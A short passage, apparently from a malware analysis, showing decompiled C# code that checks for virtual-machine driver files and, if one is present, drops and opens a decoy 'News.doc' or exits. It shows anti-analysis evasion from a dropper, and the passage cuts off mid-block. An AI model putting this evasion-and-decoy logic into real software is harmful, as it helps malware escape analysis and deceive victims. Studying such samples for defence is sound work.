 if (File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.System) + "\\zvmGuestLib.dll"))
{
try
{
File.WriteAllBytes(tempPath + "\\News.doc", Resources.News);
Process.Start(tempPath + "\\News.doc");
return;
}
catch
{
Application.Exit();
return;
}
}
if (File.Exists(Environment.GetEnvironmentVariable("windir") + "\\zvmbusres.dll"))
{
try
{
File.WriteAllBytes(tempPath + "\\News.doc", Resources.News);
Process.Start(tempPath + "\\News.doc");
return;
}
catch
{
Application.Exit();
return;